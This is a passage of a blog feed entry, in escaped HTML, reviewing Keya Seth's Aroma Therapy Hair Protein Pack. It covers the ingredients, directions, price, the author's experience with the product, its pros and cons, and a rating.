hair.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: 18px;\"\u003EThis special protein pack helps to give extra nourishment to hair.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #a64d79; font-family: Georgia, Times New Roman, serif; font-size: small;\"\u003E\u003Cb\u003EKey ingredients :\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EMethi, Amla,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; text-align: left;\"\u003EJatamanshi, Hibiscus, Nagarmotha,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; text-align: left;\"\u003EBhringaraj (Eclipta alba), Henna, Brahmi, Keshut Leaves, Haraz, Bahera, Onion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #a64d79; font-family: Georgia, 'Times New Roman', serif; font-size: small; line-height: 21.7000007629395px; text-align: left;\"\u003EDirections of use :\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #2f2f2f; line-height: 21.7000007629395px; text-align: left;\"\u003ETo be used at least once a week. Take measured quantity of powder and mix it with the solution supplied with the pack (\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: normal; text-align: start;\"\u003Eone spoonful of the powder\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #2f2f2f; line-height: 21.7000007629395px; text-align: left;\"\u003E\u0026nbsp;with 5 drops of solution) then mix it with water and apply it on your hair and scalp and keep it for 45 minutes. Shampoo your hair either with \"Shine \u0026amp; Silk Honey\" or \"Spa Conditioning Shampoo\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCenh85ky_KeNcmDHETUORyrQdBVr2brWBlq_7UOf0DBxjpAYq8-hHiRH41csROwPSDLsjZKfS_C9VCAAASHUmJZFEhYwUfRXi227K8mVxyPYr2FzZhE_t5oFVL2RFdqkLOjlrs_f7leNh\/s1600\/pack8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1N72sNO6j6gwlnYECQ6ICUtwZlSvfr-AyYsT-eIBVQuTK7G4igegePl48coElHMoG8Dv_AE_Z-52L3AVWbu5R-K-p52_1vGiRGTa2im0v-ptJ7WyCtVJ2mPRDSpjxcKh8QyzvpvMDappt\/s1600\/pack9.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1N72sNO6j6gwlnYECQ6ICUtwZlSvfr-AyYsT-eIBVQuTK7G4igegePl48coElHMoG8Dv_AE_Z-52L3AVWbu5R-K-p52_1vGiRGTa2im0v-ptJ7WyCtVJ2mPRDSpjxcKh8QyzvpvMDappt\/s1600\/pack9.jpg\" width=\"173\" \/\u003E\u003C\/a\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCenh85ky_KeNcmDHETUORyrQdBVr2brWBlq_7UOf0DBxjpAYq8-hHiRH41csROwPSDLsjZKfS_C9VCAAASHUmJZFEhYwUfRXi227K8mVxyPYr2FzZhE_t5oFVL2RFdqkLOjlrs_f7leNh\/s1600\/pack8.jpg\" width=\"240\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"line-height: 21.7000007629395px; text-align: left;\"\u003E\u003Cb\u003EPrice :\u003C\/b\u003E\u0026nbsp;120\u0026nbsp;INR\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003Efor 100 gm\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 1.538em; padding: 0px;\"\u003E\n\u003Cdiv style=\"line-height: 19.9939994812012px;\"\u003E\n\u003Cspan style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003EShelf Life :\u003C\/b\u003E\u0026nbsp;24 months from the date of manufacture\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNlwfDP8a0LZhIzbs_aNQe3UvuGfAsG7tEKWFaFxOJXOcmiopiChGmUaX-aA8g5rht7HuFnKojE48fKVJ42S4kqd3oafrcGDJzMhMg04AQyNOarQ6rABL54vWWa7nV_fBo1wxRPSyBxJ8Y\/s1600\/pack7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNlwfDP8a0LZhIzbs_aNQe3UvuGfAsG7tEKWFaFxOJXOcmiopiChGmUaX-aA8g5rht7HuFnKojE48fKVJ42S4kqd3oafrcGDJzMhMg04AQyNOarQ6rABL54vWWa7nV_fBo1wxRPSyBxJ8Y\/s1600\/pack7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19.9939994812012px;\"\u003E\n\u003Cspan style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; line-height: normal;\"\u003E\u003Cb style=\"line-height: 18.8159999847412px; text-align: center;\"\u003E\u003Cspan style=\"color: magenta;\"\u003EMy Experience with Keya Seth's Aroma Therapy\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan style=\"line-height: 18.8159999847412px;\"\u003E\u003Cb\u003EHair Protein Pack\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EThe\u0026nbsp;Hair Protein Pack\u0026nbsp;comes in a\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"irc_pt\" dir=\"ltr\" style=\"unicode-bidi: -webkit-isolate;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003EBurgundy\u003C\/span\u003E Color\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19px; text-align: center;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px; text-align: center;\"\u003Eplastic bottle (n\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.6000003814697px;\"\u003Eot too attractive\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px; text-align: center;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px; text-align: center;\"\u003E\u0026nbsp;with a open cap.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 21px;\"\u003EThis claimed to be total herbal; once you open it, you will know it by its smell. \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.6000003814697px;\"\u003EI have used this product for last 6 years.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9826872984352969\" data-ad-slot=\"3875587536\" style=\"display: inline-block; height: 250px; width: 300px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; line-height: 19.9939994812012px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; line-height: normal;\"\u003E\u003Cspan style=\"line-height: 19.6000003814697px;\"\u003E\u003Cspan style=\"color: #444444; line-height: 21px;\"\u003EThis product comes in powder form along with 'Aromatic Hair Protein Solution' (supplied with the pack).\u003C\/span\u003E\u003Cspan style=\"color: #444444; line-height: 19.6000003814697px;\"\u003E\u0026nbsp;According to the length of your hair prepare the pack in 1: 5 ratio and then mix with water. I\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #444444; line-height: 21.7000007629395px;\"\u003Eapply it on my hair and scalp and keep it for 45 minutes.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #444444; line-height: 21px;\"\u003EOne more thing, before using this product I have oiled my hair with\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21px;\"\u003E\u003Ca href=\"http:\/\/beautyandlifestylemantra.blogspot.in\/2014\/11\/keya-seths-aroma-therapy-alopex-hair.html\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #e69138;\"\u003EAlopex Hair Oil\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"color: #444444;\"\u003E. I washed \u0026nbsp;hair with my daily shampoo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; line-height: 21px;\"\u003EIt cleans the hair completely and it does leave a mild smell of the powder which is basically the smell of methi\/\u003C\/span\u003E\u003Cspan style=\"color: #444444; line-height: 18px; text-align: justify;\"\u003EAmla\/\u003C\/span\u003E\u003Cspan style=\"color: #444444; line-height: 18px;\"\u003EJatamanshi etc\u003C\/span\u003E\u003Cspan style=\"color: #444444; line-height: 21px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #444444; line-height: 21px;\"\u003E(not a bad thing though).\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; line-height: 19.9939994812012px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; line-height: normal;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"line-height: 19.6000003814697px;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px;\"\u003EThis special pack with methi, amla, jatamanshi, bhringraj, henna, and more gives total nourishment to the hair and stops hair fall to a great extent. when i used this product on my hair its became\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003Esilky, shiny, smooth, conditioned- \u0026nbsp;in short fabulous.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003EMy hair felt very manageable even after four to five days of my pack session.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; line-height: 19.9939994812012px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; line-height: normal;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"line-height: 21.7000007629395px;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 21px; margin-bottom: 2.6rem; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003EOverall, I loved this product.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003Ehis is how the pack looks-\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19.9939994812012px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRsyfdlPUFJuWuASbfHRVVQKj7L7HHFyJ9ti2Qqpd7Qa9ZQQZ48PoBRXzntlMAQuMqNq5V7sKpzg2Xoe79hnGAKclxpXEb8UQ32hGdbVgdnBKpTNF-_8J-sh_UBK2A4htJrC0h5jjIqXhe\/s1600\/pack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRsyfdlPUFJuWuASbfHRVVQKj7L7HHFyJ9ti2Qqpd7Qa9ZQQZ48PoBRXzntlMAQuMqNq5V7sKpzg2Xoe79hnGAKclxpXEb8UQ32hGdbVgdnBKpTNF-_8J-sh_UBK2A4htJrC0h5jjIqXhe\/s1600\/pack.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit8I2DbZzc7P80_h45uyxnp-rwPhaHHZj4GJxjv626yJOzL5oliISgU69gWH91Vn1aeN7blGBOmFQrlEJPF1Slcff5SCwxg3Pjp6XrNGBnyB02OLWJ1YNrp5uilU2BtGBg-Oi-ZjhyphenhyphenOqUB\/s1600\/pack1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit8I2DbZzc7P80_h45uyxnp-rwPhaHHZj4GJxjv626yJOzL5oliISgU69gWH91Vn1aeN7blGBOmFQrlEJPF1Slcff5SCwxg3Pjp6XrNGBnyB02OLWJ1YNrp5uilU2BtGBg-Oi-ZjhyphenhyphenOqUB\/s1600\/pack1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicpWvHF7EhOgZyDJSN5nzLLrMNdfUs9RGjBXWh07Juene0sL7CfhMPnCIWBLC4I9pDSxMxwED4vhGXnIVHJE-CjoBor7CsPoDnRAEGAMoB1oejV6CAX44TEqc7SplcnV-SpRc7-EL-Esgh\/s1600\/pack2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicpWvHF7EhOgZyDJSN5nzLLrMNdfUs9RGjBXWh07Juene0sL7CfhMPnCIWBLC4I9pDSxMxwED4vhGXnIVHJE-CjoBor7CsPoDnRAEGAMoB1oejV6CAX44TEqc7SplcnV-SpRc7-EL-Esgh\/s1600\/pack2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnS7rcWW3TjNsl2V0_-62p9oh0koPTVAefVNo-SvQo-oFGbgxdieXCDhjy0lGCRA1ENi_2-WFtgBLSQUbohDe0W2_OBnCuK4VDi7B9fID9M0fcPcMUf6bWoUvdj-EhaZX2abLPjVqb_N-f\/s1600\/pack4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnS7rcWW3TjNsl2V0_-62p9oh0koPTVAefVNo-SvQo-oFGbgxdieXCDhjy0lGCRA1ENi_2-WFtgBLSQUbohDe0W2_OBnCuK4VDi7B9fID9M0fcPcMUf6bWoUvdj-EhaZX2abLPjVqb_N-f\/s1600\/pack4.jpg\" width=\"264\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3H5yjjmq8zGtQWx8UnBqS1YVIzC5jPsbIyL81n2Ju9Qjshu5hDn-WG3P8OA7VOb2R0sVFrqSbo5_0mBMLgg8Lhkt01eyrRpAxdgTv9JmfP-UzPrAC478Q3uLyI-Uh6LhEaE9m2ycaUxAT\/s1600\/pack5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3H5yjjmq8zGtQWx8UnBqS1YVIzC5jPsbIyL81n2Ju9Qjshu5hDn-WG3P8OA7VOb2R0sVFrqSbo5_0mBMLgg8Lhkt01eyrRpAxdgTv9JmfP-UzPrAC478Q3uLyI-Uh6LhEaE9m2ycaUxAT\/s1600\/pack5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwNb2Qlx5ko8q-LESvi7olYTOv1g4I94fzyIUip4xYvKmjcUafV8w5IpLhcnjpBCNiUHsHfP4JaYbfI_0BASYtGp4VJgg4AnZG8PVbrCGgvbLAAlTf53ICbaHc3M49i4415coeI2x5pafv\/s1600\/pack10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwNb2Qlx5ko8q-LESvi7olYTOv1g4I94fzyIUip4xYvKmjcUafV8w5IpLhcnjpBCNiUHsHfP4JaYbfI_0BASYtGp4VJgg4AnZG8PVbrCGgvbLAAlTf53ICbaHc3M49i4415coeI2x5pafv\/s1600\/pack10.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19.9939994812012px;\"\u003E\n\u003Cspan style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; line-height: normal;\"\u003E\u003Cb style=\"color: #cc0000; line-height: 24px;\"\u003EI Like that\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"line-height: 19.9939994812012px;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003EMakes dry and fizzy hair manageable,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003EHair looks soft and silky\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003ECompletely herbal powders (I hope )\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003EWashes off very easily compered to other hair wash powder\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; line-height: 21px;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003Ethe powder smells like actually mix of herbs\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px; text-align: justify;\"\u003EReasonably priced for the quantity and performance\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.9939994812012px;\"\u003EHas a bunch of beneficial ingredients\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E90% does what it claims\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"line-height: 19.9939994812012px;\"\u003E\n\u003Cb style=\"background-color: white; line-height: 18.2000007629395px; text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: Georgia, Times New Roman, serif;\"\u003EI don't like that\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19.9939994812012px;\"\u003E\n\u003Cul\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"line-height: 18.4799995422363px;\"\u003EPlastic bottle is cheap quality\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"line-height: 18.4799995422363px;\"\u003E\u003Cspan style=\"color: #073763; line-height: 19.6000003814697px;\"\u003EUnattractive packaging\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"line-height: 18.4799995422363px;\"\u003E\u003Cspan style=\"color: #073763; line-height: 19.6000003814697px;\"\u003E\u003Cspan style=\"color: #444444; line-height: 18.4799995422363px;\"\u003EIts not available everywhere in India (\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666; line-height: 18.4799995422363px; text-align: justify;\"\u003EYou can check out for online shop)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: Georgia, Times New Roman, serif;\"\u003EDo I Recommend?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EYes, \u0026nbsp;this is a great product.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: Georgia, Times New Roman, serif;\"\u003EWould I Repurchase?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EYes, absolutely ( I already used 6 no. of bottles)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb style=\"color: #e06666; font-family: Georgia, 'Times New Roman', serif; font-size: x-large; line-height: normal; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; BALM Rating : 4.75\/5\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C!-- Go to www.addthis.com\/dashboard to customize your tools --\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"addthis_native_toolbox\"\u003E\n\u003C\/div\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-53a49692669e2880\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\n\n\n\n\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/586618617142016143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/586618617142016143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/2014\/11\/keya-seths-aroma-therapy-hair-protein.html","title":"Keya Seth's Aroma Therapy Hair Protein Pack 